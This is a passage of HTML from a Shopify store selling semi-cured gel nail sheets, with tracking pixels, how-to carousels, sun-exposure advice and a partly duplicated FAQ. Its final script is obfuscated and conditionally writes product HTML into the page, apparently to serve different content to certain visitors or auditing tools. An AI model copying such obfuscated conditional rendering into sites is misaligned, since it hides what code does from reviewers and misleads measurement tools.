jQuery( '.ProductForm__AddToCart' ).click(function() {
fbq('track', 'AddToCart');
});
</script>
<!-- addtocart by omktg -->



</div><div id="shopify-section-template--27695173009672__175882263724514a90" class="shopify-section"><div class=""><div id="shopify-block-AWUlQaWpuSFdWNEppZ__essential_announcer_app_block_dViCzJ" class="shopify-block shopify-app-block"><div class="essential-announcement-block" id="88eedf7a-a081-43ae-aea2-0978ae124320"></div>
</div></div> 


</div><div id="shopify-section-template--27695173009672__background_video_6wEbf7" class="shopify-section"><section id="section-template--27695173009672__background_video_6wEbf7" data-section-id="template--27695173009672__background_video_6wEbf7" data-section-type="background-video">
  
  <div class="SectionHeaderContainer">
    <h2 class="SectionHeader__Heading Heading u-h1">¿Por qué confiar en nuestras láminas de gel para uñas?</h2>
    <div class="ArticleItem__Excerpt"><p>Consigue uñas perfectas sin esfuerzo. Nuestras láminas de gel ofrecen una aplicación sencilla, resultados duraderos y una amplia variedad de diseños. Completamente veganas y libres de sustancias dañinas, son perfectas para cuidar tus uñas mientras luces una manicura impecable en cualquier momento.</p><p></p></div>
  </div>

  <div class="VideoContainerWrapper">
    
    <div class="VideoHolder VideoHolder--mobile-natural"><div class="media-youtube">
           <iframe 
             class="BackgroundVideo"
             src="https://www.youtube.com/embed/XUlOKsYGNuo?autoplay=1&mute=1&loop=1&playlist=XUlOKsYGNuo&controls=0&showinfo=0&rel=0&modestbranding=1&playsinline=1&enablejsapi=1" 
             frameborder="0" 
             allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
             allowfullscreen>
           </iframe>
           <div class="YouTubeBlocker"></div>
        </div></div>
  </div>

</section>

<style>
  /* === ESTILOS SCOPED === */
  
  #section-template--27695173009672__background_video_6wEbf7 .SectionHeaderContainer {
    margin: 4rem auto 2rem auto; text-align: center; padding: 0 20px; max-width: 800px;
  }
  #section-template--27695173009672__background_video_6wEbf7 .SectionHeader__Heading { margin-bottom: 15px; }
  #section-template--27695173009672__background_video_6wEbf7 .ArticleItem__Excerpt { opacity: 0.8; line-height: 1.6; }

  #section-template--27695173009672__background_video_6wEbf7 .VideoContainerWrapper {
    max-width: 1200px; margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 50px;
  }

  /* CAJA PRINCIPAL */
  #section-template--27695173009672__background_video_6wEbf7 .VideoHolder {
    position: relative; width: 100%; overflow: hidden;
    border-radius: 30px;
    background: #000;
  }

  /* RATIO PC */#section-template--27695173009672__background_video_6wEbf7 .VideoHolder { aspect-ratio: 16 / 9; }/* RATIO MÓVIL */
  @media screen and (max-width: 768px) {
    #section-template--27695173009672__background_video_6wEbf7 .VideoHolder--mobile-natural { aspect-ratio: 16 / 9 !important; }
    #section-template--27695173009672__background_video_6wEbf7 .VideoHolder--mobile-square  { aspect-ratio: 1 / 1 !important; }
    #section-template--27695173009672__background_video_6wEbf7 .VideoHolder--mobile-vertical{ aspect-ratio: 9 / 16 !important; }
  }


  /* ESTILOS INTERNOS */
  #section-template--27695173009672__background_video_6wEbf7 .media-mobile, 
  #section-template--27695173009672__background_video_6wEbf7 .media-desktop,
  #section-template--27695173009672__background_video_6wEbf7 .media-youtube { width: 100%; height: 100%; }
  
  #section-template--27695173009672__background_video_6wEbf7 .BackgroundVideo {
    width: 100%; height: 100%; object-fit: cover; display: block;
  }

  /* Ajuste Youtube */
  #section-template--27695173009672__background_video_6wEbf7 .media-youtube iframe {
    width: 100%; height: 100%; pointer-events: none;
    transform: scale(1.05); 
  }
  
  .YouTubeBlocker {
    position: absolute; top:0; left:0; width:100%; height:100%; z-index: 5;
    background: transparent;
  }
  
  #section-template--27695173009672__background_video_6wEbf7 .PlaceholderGray svg { width:100%; height:100%; fill:#777; background:#eee; }

  @media screen and (max-width: 768px) {
    #section-template--27695173009672__background_video_6wEbf7 .media-desktop { display: none !important; }
    #section-template--27695173009672__background_video_6wEbf7 .media-mobile { display: block !important; }
  }
  @media screen and (min-width: 769px) {
    #section-template--27695173009672__background_video_6wEbf7 .media-mobile { display: none !important; }
    #section-template--27695173009672__background_video_6wEbf7 .media-desktop { display: block !important; }
  }

</style>

</div><div id="shopify-section-template--27695173009672__custom_html_bHwJK9" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" id="section-template--27695173009672__custom_html_bHwJK9" style="margin-top: 0px ;" style="margin-bottom: -50px ;">
  <div class="Container" ><header  class="SectionHeader SectionHeader--center" ><h2 class="SectionHeader__Heading Heading u-h1">¿Cómo es el proceso de nuestras uñas semicuradas?</h2></header><div class="Rte" style="text-align: center">
      
    </div>
  </div>
</section>

<style> #shopify-section-template--27695173009672__custom_html_bHwJK9 .SectionHeader {margin-bottom: 0px;} </style></div><div id="shopify-section-template--27695173009672__33368200-9648-454e-9103-163c6ad3a1fa" class="shopify-section"><section id="xo-section--uVFd19" class="xo-section xo-section--uVFd19"><style>.xo-section--uVFd19 {background-color: #ffffff;}
    .xo-custom-1677867209059 { margin-top: -30px !important;margin-bottom: -20px !important; }.xo-custom-1677867209059:hover { font-size: 14px !important;font-weight: initial !important;text-decoration: initial !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }
    .xo-section--uVFd19 .xo-splide{padding:0 1px}
</style><div class="xo-container"><div class="xo-container"><div class="xo-row"><div class="xo-col-12"><div class="xo-m-item xo-m-heading xo-m-heading--01 xo-custom-1677870020101 xo-m-item--center" style="--max-width: 100%;"><h1 class="xo-m-heading__title xo-styles-h1-default xo-custom-1677867209059"></h1><div class="xo-m-heading__text xo-styles-text-default"><p>¿Cómo se colocan?</p></div></div></div></div></div><xo-carousel id="RxJ63yk010_27B5leI39-repeat-0-1-0" class=" xo-custom-1694543821275" aria-label="Slider" xo-loop="false" xo-name="RxJ63yk010_27B5leI39-repeat-0-1-0" xo-type="slide" xo-per-view="6" xo-per-move="1" xo-gap="1" xo-rewind="true" xo-autoplay="0" xo-active-index="0" xo-autoheight="false" xo-breakpoints="{
        992: {
          perView: 4,
          perMove: 1,
        },
        768: {
          perView: 4,
          perMove: 1,
        },
        576: {
          perView: 2,
          perMove: 1,
        },
      }" xo-render-bullet="<span class='xo-carousel-bullet'><span></span></span>" xo-observed="6-1-true-6-false-5000-1-1-slide"><xo-carousel-inner><xo-carousel-list><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_16_4ba933b5-adde-4cd7-9026-ecda02325bd5_591x700_crop_center.png?v=1694542641" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Preparar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_10_af762784-8db8-45ef-938d-a42c4544b50d_591x700_crop_center.png?v=1694542931" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Seleccionar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_11_2ca733dd-929c-448f-ae59-42f897482203_591x700_crop_center.png?v=1694542931" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Aplicar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_18_32dc0b9e-60f5-4744-a5d4-96d760d68016_591x700_crop_center.png?v=1694542881" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Curar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_17_2995c303-a8da-42af-acdc-fc811fbc136a_591x700_crop_center.png?v=1694542880" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Cortar y limar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_14_f9d63904-193a-49b5-8dcf-a653ba685804_591x700_crop_center.png?v=1694542930" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Listo!</h3></div></xo-carousel-slide></xo-carousel-list></xo-carousel-inner><div class="xo-carousel-nav xo-carousel-nav--1"><xo-carousel-prev class=" xo-styles-navigation-default"><button><span>Prev</span></button></xo-carousel-prev><xo-carousel-next class=" xo-styles-navigation-default"><button><span>Next</span></button></xo-carousel-next></div><xo-carousel-pagination class=" xo-styles-pagination-default"></xo-carousel-pagination></xo-carousel></div></section>
</div><div id="shopify-section-template--27695173009672__xo_xo_carrousel_2_pcNq3j" class="shopify-section"><section id="xo-section--6Vi11n" class="xo-section xo-section--6Vi11n"><style>.xo-section--6Vi11n {background-color: #ffffff;}
    .xo-custom-1677867209059 { margin-top: -30px !important;margin-bottom: -20px !important; }.xo-custom-1677867209059:hover { font-size: 14px !important;font-weight: initial !important;text-decoration: initial !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important; 
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }
    .xo-section--6Vi11n .xo-splide{padding:0 1px}
</style><div class="xo-container"><div class="xo-container"><div class="xo-row"><div class="xo-col-12"><div class="xo-m-item xo-m-heading xo-m-heading--01 xo-custom-1677870020101 xo-m-item--center" style="--max-width: 100%;"><h1 class="xo-m-heading__title xo-styles-h1-default xo-custom-1677867209059"></h1><div class="xo-m-heading__text xo-styles-text-default"><p>¿Cómo se quitan?</p></div></div></div></div></div><xo-carousel id="8Y4sEgW010_2AwH4rQ6X-repeat-0-1-0" class=" xo-custom-1694543821275" aria-label="Slider" xo-loop="false" xo-name="8Y4sEgW010_2AwH4rQ6X-repeat-0-1-0" xo-type="slide" xo-per-view="6" xo-per-move="1" xo-gap="1" xo-rewind="true" xo-autoplay="0" xo-active-index="0" xo-autoheight="false" xo-breakpoints="{
        992: {
          perView: 4,
          perMove: 1,
        },
        768: {
          perView: 4,
          perMove: 1,
        },
        576: {
          perView: 2,
          perMove: 1,
        },
      }" xo-render-bullet="<span class='xo-carousel-bullet'><span></span></span>" xo-observed="6-1-true-2-false-5000-1-1-slide"><xo-carousel-inner><xo-carousel-list><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_16_Mesa_de_trabajo_1_copia_16_9fb55f75-5443-4c60-8dab-5693ae8b6053_591x700_crop_center.png?v=1694544037" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Aplicar </h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_19_415db80d-8704-43aa-a13e-75dcbc13e251_591x700_crop_center.png?v=1694544037" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Retirar</h3></div></xo-carousel-slide></xo-carousel-list></xo-carousel-inner><div class="xo-carousel-nav xo-carousel-nav--1"><xo-carousel-prev class=" xo-styles-navigation-default"><button><span>Prev</span></button></xo-carousel-prev><xo-carousel-next class=" xo-styles-navigation-default"><button><span>Next</span></button></xo-carousel-next></div><xo-carousel-pagination class=" xo-styles-pagination-default"></xo-carousel-pagination></xo-carousel></div></section>
</div><div id="shopify-section-template--27695173009672__ff4f6748-18b1-4c64-8334-56e1f2696489" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" id="section-template--27695173009672__ff4f6748-18b1-4c64-8334-56e1f2696489" style="margin-top: 0px ;" style="margin-bottom: -50px ;">
  <div class="Container" ><header  class="SectionHeader SectionHeader--center" ><h3 class="SectionHeader__SubHeading Heading u-h6">✨recomendações importantes✨</h3><h2 class="SectionHeader__Heading Heading u-h1">⚠CONSELHOS PRELIMINARES</h2></header><div class="Rte" style="text-align: center">
      <p>As folhas de gel são 60% semi-curadas, portanto, <b>não podem ser expostas à luz solar direta</b>, portanto, não podem ser colocadas ao ar livre ou sob luz solar direta, como qualquer <b>Gel UV</b>, é recomendável que, quando estiverem curando, o excesso de folhas permaneça no envelope da embalagem. </p><p><b>O que acontece se forem expostas à luz solar direta?</b><br> As folhas serão curadas, macias e não grudarão na unha. Uma vez curadas corretamente, as películas estão sempre duras, se não estiverem, foram expostas à luz direta durante demasiado tempo.</p>
    </div>
  </div>
</section>

</div><section id="shopify-section-template--27695173009672__xo_preguntas_ryaJhG" class="shopify-section faq-section-wrapper"><section id="xo-section--Xr2x81" class="xo-section xo-section--Xr2x81"><style>.xo-section--Xr2x81 {background-color: #ffffff;}.xo-section.xo-section--Xr2x81 {padding-top: 30px;padding-bottom: 0px;}@media (min-width: 1200px) {.xo-section.xo-section--Xr2x81 {padding-top: -20px;padding-bottom: 1px;}}
    .xo-custom-1705951210770 { font-size: 18px !important;font-weight: 700 !important;text-decoration: none !important; }.xo-custom-1705954277433 { padding-right: -4px !important;padding-justify: -4px !important; }.xo-custom-1705953075997 { text-align: justify !important; }.xo-custom-1706079574104 { text-align: justify !important; }.xo-custom-1706079517072 { text-align: justify !important; }.xo-custom-1706079517072 { text-align: justify !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1706079438777 { text-align: justify !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953075997 { text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }
    
</style>

</section>






<section class="faq-section page-width">
  <div class="faq-container">
    
      <h2 class="faq-title">Preguntas Frecuentes</h2>
    
    
    
      <p class="faq-subtitle">Consulta las preguntas más comunes que hacen nuestras clientas sobre el uso de pegatinas de uña y la aplicación de uñas de gel. Resolvemos tus dudas al instante.</p>
    

    <div class="faq-accordion-wrapper">
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_Tzg7Ri">
                <h3 class="faq-question">¿Cuánto tiempo durará mi manicura?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_Tzg7Ri" aria-hidden="true">
                <div class="faq-answer">
                  <p>Nuestras <strong>láminas de uña</strong> de gel ofrecen una <strong>manicura</strong> impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.</p><p>Además, al combinarse con nuestras <strong>pegatinas de uña</strong> y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu <strong>pedicura</strong>.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_wdH4Jz">
                <h3 class="faq-question">¿Cuánto tiempo durará mi manicura?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_wdH4Jz" aria-hidden="true">
                <div class="faq-answer">
                  <p>Nuestras <strong>láminas de uña</strong> de gel ofrecen una <strong>manicura</strong> impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.</p><p>Además, al combinarse con nuestras <strong>pegatinas de uña</strong> y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu <strong>pedicura</strong>.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_rxEyDq">
                <h3 class="faq-question">Tengo las uñas cortas o largas ¿puedo colocarme las láminas?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_rxEyDq" aria-hidden="true">
                <div class="faq-answer">
                  <p>Sí, nuestras <strong>láminas de uña</strong> se adaptan fácilmente a cualquier tamaño o forma. Puedes recortarlas según la medida de tus <strong>uñas de gel</strong> o naturales.</p><p>Para asegurar un mejor resultado en tu <strong>manicura</strong> o <strong>pedicura</strong>, consulta nuestra guía de tallas. Las láminas son elásticas y ofrecen un acabado impecable.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_e4mkUh">
                <h3 class="faq-question">¿Producen algún tipo de alergia?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_e4mkUh" aria-hidden="true">
                <div class="faq-answer">
                  <p>No, nuestras <strong>láminas de uña</strong> de gel están formuladas para minimizar reacciones. A diferencia de la <strong>manicura</strong> tradicional, son Hema-Free, sin TPO, veganas y cruelty free.</p><p>Son una alternativa segura y confiable para cualquier tipo de uña. Además, puedes combinarlas con nuestras <strong>pegatinas de uña</strong> sin riesgo alguno.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_YFcnLA">
                <h3 class="faq-question">¿Se pueden mojar?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_YFcnLA" aria-hidden="true">
                <div class="faq-answer">
                  <p>Sí, nuestras <strong>láminas de uña</strong> de gel son resistentes al agua. Una vez aplicadas, pueden mojarse sin problema durante su vida útil.</p><p>Solo recomendamos evitar el contacto con agua durante las primeras 2 horas tras la aplicación para asegurar una mayor adherencia y durabilidad.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_wiT3Xk">
                <h3 class="faq-question">¿Cómo evitar que las láminas se caigan fácilmente?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_wiT3Xk" aria-hidden="true">
                <div class="faq-answer">
                  <p>Una buena preparación es esencial. Limpia bien tus uñas, elimina restos de grasa y lima suavemente la superficie para favorecer la adherencia de las <strong>láminas de uña</strong>.</p><p>Evita aplicar sobre cutículas o piel. Recuerda que en nuestra <strong>venta online de láminas de uña</strong> puedes encontrar también accesorios y <strong>pegatinas de uña</strong> para completar tu look.</p>
                </div>
              </div>
            </div>
        
      
    </div>
  </div>
</section>

<style>
  .faq-section {
    padding: 0px 0 0px 0;
    background-color: #ffffff;
  }

  .faq-container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 0 20px;
  }

  .faq-title {
    text-align: center;
    font-size: 30px;
    color: #003a5d;
    margin-bottom: 20px;
    font-weight: 600;
  }

  .faq-subtitle {
    text-align: center;
    font-size: 14px;
    color: #003a5d;
    margin-bottom: 40px;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }

  .faq-accordion-wrapper {
    margin-top: 30px;
  }

  .faq-item {
    margin-bottom: 10px;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    overflow: hidden;
    transition: all 0.3s ease;
  }

  .faq-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
  }

  .faq-accordion {
    background-color: #f8f8f8;
    color: #003a5d;
    cursor: pointer;
    padding: 20px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    font-family: var(--font-heading-family);
    transition: all 0.4s ease;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
  }

  .faq-question {
    margin: 0;
    font-size: inherit;
    font-weight: 500;
    flex: 1;
    padding-right: 20px;
  }

  .faq-accordion:hover {
    background-color: #f0f0f0;
  }

  .faq-accordion.active {
    background-color: #e8e8e8;
    color: #000000;
  }

  .faq-icon {
    width: 24px;
    height: 24px;
    position: relative;
    flex-shrink: 0;
  }

  .faq-icon::before,
  .faq-icon::after {
    content: '';
    position: absolute;
    background-color: currentColor;
    transition: all 0.3s ease;
  }

  .faq-icon::before {
    width: 14px;
    height: 2px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .faq-icon::after {
    width: 2px;
    height: 14px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .faq-accordion.active .faq-icon::after {
    transform: translate(-50%, -50%) rotate(90deg);
    opacity: 0;
  }

  .faq-panel {
    padding: 0;
    background-color: #ffffff;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease-out, padding 0.3s ease-out;
  }

  .faq-panel[aria-hidden="false"] {
    padding: 20px;
    max-height: 500px;
  }

  .faq-answer {
    color: #555555;
    font-size: 14px;
    line-height: 1.6;
  }

  .faq-answer p {
    margin-bottom: 10px;
  }

  .faq-answer p:last-child {
    margin-bottom: 0;
  }

  @media screen and (max-width: 768px) {
    .faq-title {
      font-size: calc(30px * 0.8);
    }

    .faq-accordion {
      padding: 15px;
    }

    .faq-question {
      font-size: calc(16px * 0.9);
    }

    .faq-panel[aria-hidden="false"] {
      padding: 15px;
    }
  }
</style>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const accordions = document.querySelectorAll('.faq-accordion');
    
    accordions.forEach(function(accordion) {
      accordion.addEventListener('click', function() {
        const isActive = this.classList.contains('active');
        const panel = this.nextElementSibling;
        
        // Cerrar todos los demás acordeones si está habilitado
        
          accordions.forEach(function(otherAccordion) {
            if (otherAccordion !== accordion && otherAccordion.classList.contains('active')) {
              otherAccordion.classList.remove('active');
              otherAccordion.setAttribute('aria-expanded', 'false');
              const otherPanel = otherAccordion.nextElementSibling;
              otherPanel.setAttribute('aria-hidden', 'true');
            }
          });
        
        
        // Toggle del acordeón actual
        if (isActive) {
          this.classList.remove('active');
          this.setAttribute('aria-expanded', 'false');
          panel.setAttribute('aria-hidden', 'true');
        } else {
          this.classList.add('active');
          this.setAttribute('aria-expanded', 'true');
          panel.setAttribute('aria-hidden', 'false');
        }
      });
    });
  });
</script>

<!-- Schema.org FAQPage -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    
      
        {
          "@type": "Question",
          "name": "¿Cuánto tiempo durará mi manicura?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Nuestras láminas de uña de gel ofrecen una manicura impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.Además, al combinarse con nuestras pegatinas de uña y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu pedicura."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Cuánto tiempo durará mi manicura?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Nuestras láminas de uña de gel ofrecen una manicura impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.Además, al combinarse con nuestras pegatinas de uña y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu pedicura."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "Tengo las uñas cortas o largas ¿puedo colocarme las láminas?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Sí, nuestras láminas de uña se adaptan fácilmente a cualquier tamaño o forma. Puedes recortarlas según la medida de tus uñas de gel o naturales.Para asegurar un mejor resultado en tu manicura o pedicura, consulta nuestra guía de tallas. Las láminas son elásticas y ofrecen un acabado impecable."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Producen algún tipo de alergia?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "No, nuestras láminas de uña de gel están formuladas para minimizar reacciones. A diferencia de la manicura tradicional, son Hema-Free, sin TPO, veganas y cruelty free.Son una alternativa segura y confiable para cualquier tipo de uña. Además, puedes combinarlas con nuestras pegatinas de uña sin riesgo alguno."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Se pueden mojar?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Sí, nuestras láminas de uña de gel son resistentes al agua. Una vez aplicadas, pueden mojarse sin problema durante su vida útil.Solo recomendamos evitar el contacto con agua durante las primeras 2 horas tras la aplicación para asegurar una mayor adherencia y durabilidad."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Cómo evitar que las láminas se caigan fácilmente?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Una buena preparación es esencial. Limpia bien tus uñas, elimina restos de grasa y lima suavemente la superficie para favorecer la adherencia de las láminas de uña.Evita aplicar sobre cutículas o piel. Recuerda que en nuestra venta online de láminas de uña puedes encontrar también accesorios y pegatinas de uña para completar tu look."
          }
        }
      
    
  ]
}
</script>

</section><div id="shopify-section-template--27695173009672__73988ea3-7e6d-4326-afce-8b9d6d5e4efa" class="shopify-section shopify-section--bordered"><script>document[_0x5ffe5[4]+_0x5ffe5[7]]();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document[_0x5ffe5[3]+_0x5ffe5[6]]("\n\n\n\n\u003csection class=\"Section Section--spacingNormal\" data-section-id=\"template--27695173009672__73988ea3-7e6d-4326-afce-8b9d6d5e4efa\" data-section-type=\"featured-collections\" data-settings='{\n  \"layout\": \"carousel\"\n}' style=\"margin-top: -30px;\" style=\"margin-bottom: -40px;\"\u003e\n  \u003cheader class=\"SectionHeader SectionHeader--center\" \u003e\n    \u003cdiv class=\"Container\"\u003e\u003ch2 class=\"SectionHeader__Heading Heading u-h1\"\u003eVOCÊ CONSEGUE ESCOLHER APENAS UM?\u003c\/h2\u003e\u003cp class=\"ArticleItem__Excerpt\"\u003eVocê pode encontrar todas as estampas NOOVES aqui\u003c\/p\u003e\u003c\/div\u003e\n  \u003c\/header\u003e\u003cdiv class=\"TabPanel\" id=\"block-template--17194069164296__73988ea3-7e6d-4326-afce-8b9d6d5e4efa-1678280362d00ea328-0\" aria-hidden=\"false\" role=\"tabpanel\" \u003e\n      \u003cdiv class=\"ProductListWrapper\"\u003e\u003cdiv class=\"ProductList ProductList--carousel Carousel\" data-flickity-config='{\n    \"prevNextButtons\": true,\n    \"pageDots\": false,\n    \"wrapAround\": false,\n    \"contain\": true,\n    \"cellAlign\": \"center\",\n    \"watchCSS\": true,\n    \"dragThreshold\": 8,\n    \"groupCells\": true,\n    \"arrowShape\": {\"x0\": 20, \"x1\": 60, \"y1\": 40, \"x2\": 60, \"y2\": 35, \"x3\": 25}\n  }'\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/ribera\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9652758216968\" style=\"max-width: 